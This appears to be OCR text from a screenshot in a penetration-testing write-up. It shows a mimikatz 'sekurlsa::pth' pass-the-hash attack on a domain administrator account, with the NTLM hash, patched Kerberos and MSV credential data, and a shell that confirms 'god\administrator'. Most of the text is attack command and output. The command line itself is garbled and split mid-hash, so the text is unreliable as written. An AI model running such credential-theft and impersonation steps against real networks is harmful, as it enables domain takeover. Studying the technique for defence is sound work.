 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:owa2010cn-g
d97495408e1537f706c357fc5
user : administrator
domain : owa2010cn-god
program : cmd.exe
impers. : no
NTLM : b097d7ed97495408e1537f706c357fc5
| PID 2448
| TID 892
| LSA Process is now R/W
| LUID 0 ; 754411 (00000000:000b82eb)
\_ msv1_0 - data copy @ 00000000019D5690
\_ kerberos - data copy @ 00000000019B4158
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019A5618 (
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoaim
'whoaim' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>a